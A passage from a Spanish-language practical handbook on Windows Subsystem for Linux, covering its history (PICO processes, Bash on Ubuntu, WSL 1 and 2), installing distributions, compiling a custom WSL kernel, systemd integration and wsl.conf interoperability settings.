20 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Fuente: https://www.microsoft.com/en-us/research/project/drawbridge/
Los procesos PICO son en esencia como contenedores con una mínima interfaz para el Kernel y una
librería de sistema operativo, a los que han quitado lo incensario y añadido una alta abstracción para
que la interacción de esos procesos con el sistema operativo sea más eficiente. Esto los hace mucho
más ligeros y seguros.
Contenían lo mínimo imprescindible (Process Isolation COntainer, de ahí su nombre) para acceder al
Kernel (solo 45 llamadas) y una librería del sistema. El caso es que desde su creación en 2011 no se
usaron mucho para correr procesos Windows sino que se aprovecharon, como decía, en 2015 para
ejecutar las apps Android en Windows Phone. De ahí, se trasladaron fácilmente a la ejecución de
binarios de Linux y finalmente WSL 1 se ejecuta en un proceso PICO, proporcionado por el driver
LxCore.sys, encargado de simular un entorno Linux y de traducir las llamadas a sistema. Algo
importante es que los procesos PICO ya no se usan en WSL 2. Han sido sustituidos por una máquina
virtual ligera completa.
Los procesos PICO no solo funcionaban para lanzar procesos de Linux a Windows. Se usaron
también “al revés” en 2016: para portar Microsoft SQL server (en Windows) a Linux. Como
curiosidad, se usan además para que Windows 10 IoT pueda ejecutar aplicaciones de Windows CE.
Los procesos PICO están diseñados para ejecutar cualquier cosa, ya sea un mini-Windows dentro o
un mini-linux.
Por otro lado, Project Latte, anunciado en 2020, pretendía recuperar aquello de lanzar apps de
Android en Windows Phone pero, una vez muerto y enterrado, ahora lo hace en el propio Windows.
Está basado (por supuesto) en Subsistema de Windows para Linux. Actualmente al Project Latte se
le llama Windows Subsystem for Android. Permite que un dispositivo (solo con Windows 11) ejecute
aplicaciones de Android, pero solo las que están disponibles en Amazon Appstore.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 21
_____________________________________________________________________________
En 2023 en España, no se puede disponer del Subsistema para Android a través de la tienda de
Microsoft si lo buscas, pero es posible conseguirlo a través de este7 enlace.
Figura: Solo válido en Windows 11.
Bash de Ubuntu en Windows
Parte de la tecnología moribunda del proyecto Astoria, en 2016, se recicló hacia un proyecto también
fallido (pero transicional) llamado Bash on Ubuntu. En vez de apps de Android se ejecutaba ahora una
terminal bash como si fuera un cmd. Dentro, se traducían binarios de Linux para ejecutarse en el Kernel,
pero dentro del procesos PICO.
Esto se consiguió gracias a un acuerdo con Ubuntu (y por eso ahora es la distribución mejor integrada
en el sistema). Venía con Windows 10 (1607, también conocida como Anniversary Update).
7 https://apps.microsoft.com/detail/9P3395VX91NR?hl=en-us&gl=US
Sergio de los Santos
22 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
El bash era una app que simulaba una terminal. Fuente: https://keys.direct/blogs/blog/how-to-install-bash-on-windows-10
Se podía arrancar de dos formas, o bien con el comando bash o bien a través de las apps. Hoy por
hoy no puede lanzarse. Todo el proyecto en GitHub de Bash on Ubuntu on Windows apunta ya al
moderno WSL 2.
Anuncio del acuerdo con Ubuntu, el comienzo.
Fuente: https://www.linkedin.com/pulse/microsoft-canonical-partner-bring-ubuntu-windows-10-john-zannos/
WSL 1
Hacia 2017, Bash on Ubuntu se volvió Windows Subsystem para Linux (en Windows 10, en su versión
1709) y ahora ya se podían instalar distribuciones enteras desde la tienda de Microsoft, con lo que no
solo disponíamos de la distribución Ubuntu.
En WSL 1 había que lanzar lxrun para instalar el sistema de ficheros en bash. Afortunadamente ya está deprecado.
Fuente: https://www.korayagaya.com.tr/kali/how-to-install-msfconsole-on-windows-10
WSL 1 permitía ejecutar binarios ELF en Windows, que no es lo mismo que un sistema nativo.
LxCore.sys debía traducir las llamadas de sistema del Kernel de Linux al Kernel NT, y esto era un trabajo
“uno a uno” con lo que llamadas como abrir ficheros, o reservar memoria podrían ser relativamente
sencillas de traducir, pero nunca se conseguiría traducir de forma óptima todas y cada una. De hecho,
se decía que solo se disponía del 90% de las llamadas (usada probablemente por el 99% de los
programas). Pero aun así no dejaba de ser un método de traducción y simulación… un juguete.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 23
_____________________________________________________________________________
Comparativa de la propia Microsoft. El último punto en el que falla WSL 2 quizás ya no es cierto.
Así que WSL 2 se anunció en 2019 y llegó a todos los Windows en la versión 10, 2004. Ya no se
traducían las llamadas, ni se usaban procesos PICO ni se imponía una capa de abstracción para
conseguirlo. Ahora existía un Kernel, como tal, completo, dentro de un contenedor Hyper-V que
interpretaba los datos y se parecía muchísimo a la realidad. Este Kernel es el Kernel de Linux de
Microsoft, libre gratuito, de código abierto y mantenido por los de Redmond. Esto es un enorme
salto cualitativo en eficiencia, velocidad y compatibilidad. Además, WSL 2 está disponible en todos
los Windows (no solo los que disponen de Hyper-V, que son las versiones Windows Enterprise,
Education, Server y Professional). Casi todo lo que se puede conseguir con un Kernel de Linux se
puede hacer con WSL 2: aceleración GPU, virtualización anidada con KVM, soporte para GUI…
El Kernel en GitHub y la versión actual en Ubuntu por defecto.
Sergio de los Santos
24 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Timeline de WSL
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 25
_____________________________________________________________________________
Puesta en marcha
Aunque puede tener interés, no me voy a centrar en WSL 1. En general, al instalar WSL se pueden
convertir las máquinas en su versión 1 o 2. WSL se puede instalar de varias formas y solo hay que
activarlo. Lo que hay que elegir son las distribuciones que instalar y las enormes posibilidades que
ofrece para conseguirlo, desde lo fácil hasta lo altamente personalizado.
WSL 2 ya no tiene que pasar por el Kernel de Windows. El Kernel de Linux se encuentra en una
instancia de Hyper-V que da soporte a las distribuciones o instancias. No se mezclan las
funcionalidades de ambos sistemas, es nativo (eso no significa que no tenga problemas para ejecutarse
de forma nativa, porque no tiene acceso directo al hardware).
Lo imprescindible para entender WSL 2 es que la distribución no se ejecuta en una máquina virtual,
sino que todo WSL 2 es una máquina virtual con su propia distribución (una Mariner, propia de
Microsoft. También la usa para WSLg, pero de forma diferente y lo veremos luego). Esa
distribución que en teoría no vemos nunca, hace uso de namespaces para poder manejar diferentes
distribuciones a su vez. Esto no es más que el esquema tradicional de contenedores.
• Cada distribución se ejecuta en su propio conjunto de namespaces, dentro de una sola virtual.
Cada instancia o distribución tendrá su propio namespace para el PID, el mnt, el IPC y el
UTS (UNIX Time-Sharing).
• Pero comparten el mismo namespace entre ellas y con la distribución “padre” (WSL 2): el de
usuario, la red, control group y CPU, Kernel, memoria y SWAP. Por eso el kernel y la red es
la misma entre las diferentes distribuciones o instancias (lo veremos más adelante).
La distribución Ubuntu de arriba y la distribución “padre” de abajo, comparten namespaces (fijaos en el número). Para entrar en la
distribución padre hay un pequeño secreto que veremos más adelante.
Sergio de los Santos
26 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Este modelo en realidad, es muy parecido a un sistema de contenedores como docker, y en WSL 2
estos contenedores se gestionan desde fuera con wsl.exe. La diferencia con los contenedores
habituales, es que cada instancia o distribución tiene su propio proceso init con PID 1.
Esto tiene sus ventajas e inconvenientes que iremos viendo. WSL 2 es muy potente, pero oye, si por
lo que sea quieres convertir tu distribución a la versión 1 de WSL (no entendería por qué) puedes
hacerlo con estos comandos y volver atrás todas las veces que quieras:
PS C:\WINDOWS\system32> wsl --list
Distribuciones del subsistema de Windows para Linux:
Ubuntu (predet.)
PS C:\WINDOWS\system32> wsl --set-version Ubuntu 1
Conversión en curso, esto puede tardar unos minutos...
Conversión completada.
Mucho cuidado porque las distribuciones instaladas son inherentes al usuario. Si ejecutas una consola
de PowerShell como administrador, y previamente has instalado una distribución como usuario,
quizás no las veas.
Esquema de WSL 2. La distribución wslg viene de serie y oculta para gestionar los gráficos.
Para activar WSL 2 lo primero es activar la funcionalidad. Desde el menú de activar o desactivar las
características de Windows (al que puedes llegar ejecutando appwiz.cpl).
Se activa el subsistema de Windows para Linux. No es imprescindible activar Hyper-V o el espacio
aislado de Windows.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 27
_____________________________________________________________________________
Activar el subsistema desde la aplicación gráfica
También se puede conseguir la activación por PowerShell:
Enable-WindowsOptionalFeature -Online -FeatureName
VirtualMachinePlatform
O con este comando:
dism.exe /online /enable-feature /featurename:Microsoft-Windows-
Subsystem-Linux /all /norestart
Para ver la máquina WSL 2 corriendo en vivo, podemos usar hcsdiag.exe, una herramienta que
como administrador en PowerShell permite ver detalles de máquinas se están ejecutando en Hyper-
V.
Por ejemplo, lanzamos nuestro Ubuntu por defecto:
wsl --user sergio
Y para lanzar cualquier otra distribución:
Sergio de los Santos
28 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
wsl --user sergio -d <nombredistribución>
Por cierto, para cambiar la distro por defecto:
wsl –-setdefault <nombredistribución>
E inmediatamente después hscdiag.exe list…
Primero se muestran las virtuales del sistema y después tras arrancar una distribución aparece una virtual llamada WSL
Vemos que una máquina virtual ha aparecido (junto a HVSI Y CmService) y se está ejecutando,
llamada WSL. Por más distribuciones que lancemos solo veremos una máquina virtual más. Para
detener WSL 2, se usa el comando:
wsl --shutdown
Lo que tenemos por ahora son varias herramientas y componentes:
• “wsl.exe” permite un montón de funcionalidades con WSL y en realidad es el que interactúa
con el servicio LxssManager.
• El servicio LxssManager. Hay dos, uno de sistema y otro de usuario. Este hace de bróker
para intentar descargar al principal en las tareas que necesitan menos privilegios. Por ejemplo,
LxssManager se comunica con el servidor 9P, para que según la distribución a la que el
usuario de Windows quiera acceder a los archivos a través de \\wsl$\, le indique por qué
socket disponible para ella puede comenzar la transacción. Lo del protocolo 9P lo hablo más
adelante.
• The Host Compute Service: Parte de la virtualización Hyper-V que lanza el Kernel en la VM.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 29
_____________________________________________________________________________
Servicios encargados de hacer funcionar WSL. Una vez más en Windows, la descripción no describe nada
Y entre ellos se establece una comunicación entre sockets, una vez procesados los comandos. Una vez
terminada la VM, será por completo olvidada, pero no es importante. Obviamente los sistemas de
ficheros y configuración permanecerán en cada distribución o instancia.
Puesta en marcha: La fácil
Una vez activado WSL, lo fácil es ir a la tienda a buscar una distribución. Buscamos nombres de
distribuciones Linux, le damos a un botón y se descarga. Piensa siempre que la Microsoft Store está
disponible tanto desde la app de Microsoft Store como dese la web8.
Desde la app tendrás muchas restricciones basadas en tu sistema, país, etc. Desde la web, no, y con
solo visitar apps.microsoft.com podrás ver aplicaciones que no te mostrará la app de Microsoft Store
porque pueden no aplicar a tu sistema o país. Podrás verlas, pero no instalarlas. Pero, ¿y si aun así
quieres instalarlas? Hay una forma. Tenemos un descargador “offline” de Microsoft Store bastante
útil9.
Por ejemplo:
Aunque app de Microsoft Store no lo muestre, se pueden encontrar apps para descargar en app.microsoft.com independientemente de que tu
sistema pueda ejecutarlas
8 https://apps.microsoft.com
9 https://store.rg-adguard.net/
Sergio de los Santos
30 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Mi PC no cumple los requisitos para instalar ese paquete, ni por web ni por la tienda. Copio y pego
el enlace de la web oficial de Microsoft (porque través de la app de Store no podré copiar un enlace)
y lo introduzco en https://store.rg-adguard.net/.
Desde aquí puedes descargar cualquier paquete de la Microsoft Store aunque tu sistema no sea compatible
Aparecerán a veces dos o muchos más paquetes. Los ficheros blockmap son XMLs con los hashes de
los ficheros en el interior de las appx. Un sistema de integridad parecido a los de las aplicaciones de
Java.
Contenido de un appx, que es un zip en realidad
Una vez te has hecho con el paquete, se puede instalar con:
Add-AppxPackage -Path "C:\Path\to\File.Appx"
O:
Add-AppxPackage .\app_name.appx
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 31
_____________________________________________________________________________
No solo para las distribuciones, sino para muchas otras utilidades, esta fórmula te permitirá instalar
apps aunque tu Store oficial no te las muestre o permita la descarga.
Puesta en marcha: La menos fácil
En la Store de Microsoft hay muchas distribuciones, pero no todas. Microsoft mantiene una lista con
enlaces fácilmente recordables. La pongo aquí. Son bastante autodescriptivas:
https://aka.ms/wslubuntu
https://aka.ms/wslubuntu2204
https://aka.ms/wslubuntu2004arm
https://aka.ms/wsl-ubuntu-1804
https://aka.ms/wsl-ubuntu-1804-arm
https://aka.ms/wsl-ubuntu-1604
https://aka.ms/wsl-debian-gnulinux
https://aka.ms/wsl-kali-linux-new
https://aka.ms/wsl-sles-12
https://aka.ms/wsl-SUSELinuxEnterpriseServer15SP2
https://aka.ms/wsl-SUSELinuxEnterpriseServer15SP3
https://aka.ms/wsl-opensuse-tumbleweed
https://aka.ms/wsl-opensuseleap15-3
https://aka.ms/wsl-opensuseleap15-2
https://aka.ms/wsl-oraclelinux-8-5
https://aka.ms/wsl-oraclelinux-7-9
Esos enlaces, con curl, wget o cualquier otro método de descarga, traerán la distribución a tu disco
duro.
Otro método para descargar online es:
Wsl --list --online
Las distribuciones online disponibles en ese momento
Y creará una lista con un “friendly name”. El siguiente comando:
wsl --install --distribution Kali-linux
Sergio de los Santos
32 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Instalará Kali. Si tienes algún problema al instalar como me aparecía a mí en la imagen de más abajo
(error no especificado) podría ser porque tu Kernel no esté actualizado. Intenta actualizarlo con:
wsl --update
Esto se supone que se hace regularmente en la sombra con Windows Update, pero por si acaso,
prueba a actualizar manualmente. En todo caso, piénsate bien la actualización: antes se podía hacer
rollback (wsl.exe --update –status), pero ya no. Una vez actualizado manualmente, no
podrás volver atrás (sin desinstalar la funcionalidad de WSL en Windows)
También se puede hacer:
wsl --update --pre-release
Para tener la ultimísima versión.
Y tendrás una versión de WSL mucho más reciente que la “oficial”.
Por último, una opción es instalar el paquete WSL tal cual, descargable desde aquí10 dependiendo de
la versión, claro.
Listando online las distribuciones. Instalando Kali (que a mí me falla, pero lo arreglo actualizando el Kernel) y OpenSUSE.
¿He mostrado un montón de distribuciones distintas y métodos para instalarlas? Pues hay más
alojadas en la Store que quizás no te aparezcan cuando buscas. Por ejemplo:
https://www.microsoft.com/store/apps/9NJFZK00FGKV openSUSE Leap 15.1
https://www.microsoft.com/store/apps/9MZ3D1TRP8T1 SUSE Linux Enterprise
Server 12 SP5
10 https://github.com/microsoft/WSL/releases/download/2.0.1/wsl.2.0.1.0.x64.msi
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 33
_____________________________________________________________________________
https://www.microsoft.com/store/apps/9PN498VPMF3Z SUSE Linux Enterprise
Server 15 SP1
https://www.microsoft.com/store/apps/9n6gdm4k2hnc Fedora Remix for WSL
https://www.microsoft.com/store/apps/9NV1GV1PXZ6P Pengwin
https://www.microsoft.com/store/apps/9N8LP0X93VCP Pengwin Enterprise
https://www.microsoft.com/store/apps/9p804crf0395 Alpine WSL
https://www.microsoft.com/store/apps/9msmjqd017x7 Raft(Free Trial)
Y seguro que me olvido alguna. Busca en la tienda de Microsoft y encontrarás incluso distribuciones
específicas para WSL como Pistachio, que a través de distrobox, permite el manejo sencillo de
contenedores.
Pistachio, una distribución Linux específica para WSL
Puesta en marcha: La difícil
Para los muy cafeteros, puedes compilar tu propio Kernel a partir del Kernel original modificado de
Microsoft, que es libre (licencia GPL 2.0). Está basado en el Kernel de Linux original, por supuesto,
pero las modificaciones realizadas por Microsoft son necesarias para que corran en el Hyper-V en el
que funciona WSL 2.
Sergio de los Santos
34 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
¿Cómo se consigue? Muy fácil. El código está en GitHub11. Y en principio no te tienes que preocupar
por actualizarlo, se hará a través de Windows Update o forzando como ya he mencionado. Pero si
quieres lanzarte a tu propia compilación para añadir módulos o disfrutar de la rama 6 hoy por hoy,
por ejemplo, ten en cuenta que las actualizaciones correrán de tu lado desde ese momento.
Desde una distribución instalada, podemos descargar primero las herramientas necesarias y luego
clonar el repositorio con los siguientes comandos:
sudo apt -y install build-essential libncurses-dev bison flex
libssl-dev libelf-dev dwarves
git clone https://github.com/microsoft/WSL2-Linux-Kernel.git
Ponte cómodo, son bastante más de dos gigas.
Clonando el Kernel desde el repositorio oficial de WSL 2
Ahora copiamos el archivo estándar .config de Microsoft como punto inicial. Nos metemos en
directorio y copiamos el archivo.
cd WSL2-Linux-Kernel
cp Microsoft/config-wsl .config
Es el momento de modificar el fichero de configuración si quieres a nano o con cualquier otro
programa. Vamos en este ejemplo a hacerlo con el menú gráfico tradicional.
make menuconfig
11 https://github.com/microsoft/WSL2-Linux-Kernel.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 35
_____________________________________________________________________________
Modificar la configuración del Kernel con el menú gráfico tradicional
Y desde aquí se podrían añadir, quitar, modificar parámetros en el Kernel y modificar el archivo config.
A partir de este punto, lo que todos los linuxeros saben: la compilación en sí. En muchos libros y
documentación sobre WSL, verás este comando:
Make -j$(nproc)
O este otro donde se le especifica el archivo de config.
make KCONFIG_CONFIG=arch/x86/configs/config-wsl -j$(nproc)
Esto ejecuta la compilación con el número de jobs igual a tu número de núcleos (es un proceso que
demanda bastante procesamiento).
Puedes esperar tranquilamente todo el proceso
En mi caso compiló, pero no generó la imagen. Tuve que usar el comando:
make bzImage
Sergio de los Santos
36 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Tarda un buen rato, así que paciencia
Y si todo va bien, el Kernel monolítico está listo para ser usado en arch/x86/boot/bzImage. Si hemos
elegido compilar ciertos módulos, tenemos que copiarlos a la carpeta correcta /lib/modules (como
root) porque no están integrados en el propio Kernel.
sudo make modules install
Si lo que se quiere es compilar la rama 6, (por defecto estamos en la 5.15 ahora mismo y es la que se
descargará con los comandos anteriores desde Git), los pasos de compilación son los mismos. Pero
el código se consigue con un checkout desde el Git para movernos de rama.
git checkout Linux-msft-wsl-6.1.y
Busco en el GitHub moverme a la rama 6 para compilarla
Esto te funcionará si te has bajado el Git completo de Microsoft. Yo sé que la rama válida es la linux-
msft-wsl-6.1.y porque lo he consultado en las branches desde GitHub.
Si no quieres bajar otras ramas y ahorrar algo de espacio, al git clone inicial añade “--depth 1” como
parámetro.
Otra opción es que todavía seas más purista y no te guste el Kernel de Linux de Microsoft y quieras la
versión del Kernel oficial, descargada del sitio oficial para ejecutarla en tu WSL. Pues también puedes
hacerlo.
Simplemente descargarlo del repositorio oficial con
wget https://cdn.kernel.org/pub/linux/kernel/v6.x/linux-
6.3.6.tar.xz
tar xf linux-6.3.6.tar.xz cd linux-6.3.6
Y comenzar el proceso con make. No te olvides de, aunque el Kernel sea el oficial, usar el .config de
Windows que está en esta12 URL.
Porque, aunque uses un Kernel que no es de Microsoft, la configuración de Windows es la necesaria
para empezar, y luego modifica lo que quieras.
12 https://raw.githubusercontent.com/microsoft/WSL2-Linux-Kernel/master/Microsoft/config-wsl
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 37
_____________________________________________________________________________
El último paso, una vez compilado el Kernel que más te guste, será indicarle al sistema WSL dónde
estará su nuevo Kernel para iniciarse. Ya sea desde Windows o Linux, debemos tocar el archivo
.wslconfig en el perfil personal “C:\users\<username>” y añadir estas líneas:
[wsl2]
kernel=C:\\Users\\sergio\\bzImage
Ten cuidado de poner ruta absoluta y doble barra, sin variables. Es mejor incluso que edites el fichero
desde la propia distribución. Por ejemplo, en mi caso:
nano /mnt/c/Users/Sergio/.wslconfig
Ten mucho cuidado con las mayúsculas y minúsculas. Por supuesto, copia ahí el archivo bzImage.
Con un comando desde Linux sería:
cp arch/x86/boot/bzImage /mnt/c/Users/sergio/
Y luego muy importante que hagas un shutdown de WSL (desde tu perfil, no desde administrador
necesariamente).
wsl --shutdown
Cuando vuelvas a lanzar la distribución Ubuntu, te encontrarás con esto.
He compilado la rama 6 desde la distribución de Ubuntu
Muy importante: este Kernel será ahora común a las distribuciones que tenga instaladas el usuario. Si
el archivo no funciona, o lo borras… no hay problema, las distribuciones usarán el Kernel “por
defecto”. Si aun habiendo aplicado el cambio, alguna distribución no actualiza su Kernel, lo más
probable es que estén en modo WSL 1. Cámbialas con el comando de más arriba.
Algo importante es que tanto WSL como las nuevas Ubuntu ya es posible usar systemd desde finales
de 2022. Si encuentras manuales de cómo activar el systemd en WSL (era posible antes, pero con
mucho trabajo), no les hagas caso. Esta integración de initd con systemd requirió a su vez una
reingeniería por parte de Microsoft. Tuvo que cambiarse todo el sistema, pero merecía la pena porque
se añadía compatibilidad con mucho software que WSL no aguantaba. Systemd requiere tener el PID
1, pero el propio initd de WSL era ya el PID 1, así que systemd era un hijo con otro número de proceso
y esto causaba mucho lío. Tanto, que en realidad no se ha cambiado uno por otro, sino que se ha
“integrado” systemd en el sistema sin eliminar el hecho de que initd sigue siendo el primer proceso que
levanta el resto. Cambiar eso ha supuesto una modificación de la arquitectura. Pero ya está hecho. Y
esto es muy relevante para un apartado posterior en el que hablaremos de cómo mantener la
distribución viva. Primero, vamos a explicar esta “integración” bien.
Systemd e initd, fight!
Cuando este cambio se puso en marcha, hubo que tener cuidado con las distribuciones ya activas, así
que Microsoft hizo un opt-in para ellas. O sea, les puedes decir que se beneficien de systemd.
Sergio de los Santos
38 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
[boot]
systemd=true
Añadiendo esas líneas a /etc/wsl.conf de la distribución que quieras que use systemd. En el siguiente
apartado hablo más de este wsl.conf.
Systemd e initd son dos sistemas de inicialización en sistemas operativos basados en UNIX que
gestionan el proceso de arranque del sistema y la ejecución de servicios. El mundo Linux se divide
entre los defensores de uno u otro sistema, aunque ha ganado systemd en popularidad. Initd es uno de
los sistemas de inicio más antiguos y tradicionales que gusta a los puristas. Suele seguir el estilo de
inicialización secuencial, donde los scripts de inicio son ejecutados uno tras otro en un orden
predefinido (y esto es precisamente uno de sus argumentos en contra). Se basa en scripts de inicio
ubicados en /etc/init.d/ y otros directorios, que puede hacer que sea más complejo de manejar. Pero
a la vez, es simple, hace solo una cosa, y por tanto sigue la filosofía UNIX. Systemd es más reciente,
fue diseñado para ser más eficiente (arrancan en paralelo) y proporciona un conjunto más amplio de
funciones que initd. Utiliza el concepto de servicios que pueden ser dependientes entre ellos (cosa de
la que initd carece) y se puede tener mayor control y registro de todos ellos.
Lo interesante es que ambos deben ser el primero en arrancar en la distribución, con el PID 1 y de
ellos colgarán el resto de procesos que se ejecuten. En principio son excluyentes. Excepto en WSL
2. Y ahí está la gracia. Por defecto, las distribuciones WSL 2 usarán initd. Podemos verlo así.
Con el comando ps -ef --forest, vemos que la distribución tiene init como proceso inicial, y que systemd no tiene el PID 1 y por eso no puede
funcionar.
Sin embargo, si se activa systemd…
Vemos que init sigue teniendo PID1, pero systemctl status devuelve datos, o sea, también está en el sistema.
Por curiosidad, si quieres saber por qué está systemctl en estado “degraded” es porque algunos
servicios no se consiguen arrancar. De nuevo, un tema de acceso al hardware en WSL.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 39
_____________________________________________________________________________
En la Kali y en la Ubuntu, muestro qué servicios han fallado en el arranque.
Entender que initd está ahí siempre (aunque se active systemd) es fundamental para el apartado
“Manteniendo viva la distribución y los procesos” que desarrollo más adelante.
Por cierto, para estar seguro de qué versión tienes en WSL de cada componente, ejecuta:
PS C:\Users\Sergio> wsl --version
Versión de WSL: 1.2.5.0
Versión de kernel: 5.15.90.1
Versión de WSLg: 1.0.51
Versión de MSRDC: 1.2.3770
Versión de Direct3D: 1.608.2-61064218
Versión DXCore: 10.0.25131.1002-220531-1700.rs-onecore-base2-hyp
Versión de Windows: 10.0.19045.3570
Gestión, mantenimiento e interoperabilidad
Una vez tienes la distribución que necesitas, necesitarás entender bien cómo configurarlas,
mantenerlas y gestionarlas. Lo primero es entender sus dos archivos esenciales:
• /etc/wsl.conf: Está en el /etc de cada distribución y le afecta solo a ella. Aquí se modifican
las unidades montadas o parámetros de red.
• C:\users\username\.wslconfig: Está en el perfil de cada usuario de Windows y afecta a todas
sus distribuciones por igual. Aquí se modifica desde el Kernel común hasta los límites de
recursos asignados.
Además, existen una serie de herramientas muy recomendables para manejar la interoperabilidad
entre Windows y las distribuciones.
Sergio de los Santos
40 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
WSL.CONF
Lo primero que hay que tener en cuenta es que cada vez que hagas un cambio en el fichero, se debe
ejecutar desde un PowerShell (no necesariamente como administrador, sino como usuario que ha
instalado las distribuciones):
wsl.exe -t Ubuntu
O el nombre de la distribución (si no lo sabes, ejecuta el parámetro --list de wsl), y esperar lo que
Microsoft llama “la regla de los 8 segundos” para que se pare todo y se vuelva a lanzar. Es lo
equivalente a reiniciar la máquina sin reiniciar Windows. Un comando con efecto similar es:
wsl.exe –shutdown
Que reinicia por completo el WSL (todas las instancias).
La distribución hará caso a /etc/wsl.conf, exista o no, puedes crearlo y modificarlo. Las principales
características que puedes modificar son:
[automount]
enabled = true
Para que monte o no en /mnt/ tus unidades de disco de Windows. Normalmente querrás hacerlo,
pero si prefieres que estén completamente aisladas, ponlo a false. Si quieres que estén en otro sitio
que no sea /mnt/c y sucesivas, puedes modificarlo (previa creación del directorio en sí) con:
root = /discoWin/
debajo de [automount].
Si añades:
mountFsTab = true
Le hará caso al /etc/fstab de toda la vida del sistema. Y ahí podrás montar otros discos de red o
virtuales.
Por cierto, en realidad, Windows permite crear ficheros con el mismo nombre en un directorio. Es
“case sensitive” desde Windows NT (cumpliendo POSIX). Se desactivó por defecto en Windows
NT y posteriores por retrocompatibilidad con Windows 98 (y no conviene activarlo). Desde 2018, se
puede activar por carpetas para montar volúmenes WSL. Se usa este comando:
fsutil.exe file queryCaseSensitiveInfo <path>
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 41
_____________________________________________________________________________
¡Dos ficheros con nombre igual en el mismo directorio en Windows!
No se podrá deshabilitar si ya existen nombres que solo se diferencian en las mayúsculas. No conviene
activarlo en el sistema por completo porque muchas APIs de programas no lo entenderán y quizás
toquen un fichero pensando que es otro. Sí que es útil para montar volúmenes en WSL. Si desde la
distribución quieres ver los atributos de la unidad montada, instala:
apt install attr
Viendo los atributos desde la Ubuntu
Y ejecuta getfattr como en la imagen.
Seguimos con más opciones dentro de /etc/wsl.conf
[automount]
crossDistro = true
Esta configuración, activa por defecto, permite que se comparta el sistema de ficheros entre varias
distribuciones. Por cada una, habilita un punto en /mnt/wsl que van a poder compartir. Por defecto
verás un archivo resolv.conf dentro, con la IP de Windows dentro de tu subred con el sistema.
Pero lo importante es que dispones de un espacio compartido entre distribuciones, además de tu
disco duro Windows, por supuesto.
Sergio de los Santos
42 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
En la imagen, creo un hola.txt en la Ubuntu y lo veo con la Kali.
Seguimos con más configuraciones dentro de /etc/wsl.conf
[network]
generateHosts = true
generateResolvConf = true
hostname = MiLinux
Habitualmente, el archivo “host” de Windows se hereda desde Windows a la distribución. Por
defecto, se copiará c:\Windows\System32\drivers\etc\hosts a /etc/hosts porque son formatos
compatibles. Pero cuidado, porque es en una sola dirección. O sea, de Windows a Linux. Los cambios
realizados en Linux no se propagarán a Windows. No se sincroniza.
Igual con los servidores DNS. Se copiarán los DNS de Windows a /etc/resolv.conf. Si se quieren
usar servidores DNS diferentes entre Windows y Linux, no hay más que poner a false
generateResolvConf.
La opción de modificar el nombre de sistema es simplemente decorativa. Esto también puedes
añadirlo para que el usuario que arranca por defecto sea diferente en la distribución.
[user]
default = root
Esta opción de “boot” a continuación es especialmente importante y útil, porque serán comandos
que se lanzarán nada más arrancar la distribución. Pero cuidado porque en Windows 10 se podrán
arrancar solo comandos, y en Windows 11, también servicios13 (por ejemplo, service docker
start).
13 https://learn.microsoft.com/en-us/windows/wsl/wsl-config
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 43
_____________________________________________________________________________
[boot]
command = apt update && apt upgrade -y
La interoperabilidad e WSL permite ejecutar programas Windows desde el sistema Linux y compartir
variables de entorno. Se puede habilitar o no según necesidades o por seguridad. Por defecto está
habilitada.
[interop]
enabled=true
appendWindowsPath=true
Con appendWindowsPath se puede indicar que se añada o transmita el PATH por defecto de
Windows a la distribución, para poder ejecutar desde ella programas. Por ejemplo, en la imagen de
más abajo se ve que se comparten la variable de PATH de Windows pero “mapeados” a /mnt/c. La
interoperabilidad es la que permite que pueda lanzar la calculadora desde la Ubuntu o cualquier otra
instancia. Para lanzar programas Windows dentro de cada distribución, se debe especificar la
extensión, por ejemplo “calc.exe”.
Comprobando que se ha transmitido el path de un sistema a otro, y que puedo ejecutar la calculadora desde Ubuntu
Si lo que se quiere es una variable de entorno temporal, se puede usar WSLENV, que es una variable
especial dentro de Windows para facilitar la comunicación entre ambos entornos y no persiste.
Sergio de los Santos
44 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Fuera del cmd ejecutado dentro de Ubuntu, la variable no tiene valor
Fundamentalmente sirve para scripting. La variable /p al final indica que el valor funciona en Windows
y WSL, pero se puede indicar que fluya en otras direcciones con otras variables. Toda la información
sobre WSLENV aquí14.
La interoperabilidad también permite comunicarse entre las distribuciones y Windows de forma
curiosa y nativa, con tuberías y redirecciones con lo que te puedes poner bastante creativo. Un par
de ejemplos bastarán para entender el potencial.
cat /mnt/wsl/resolv.conf | /mnt/c/Windows/System32/clip.exe
Ejecutando comandos entre Windows y Linux
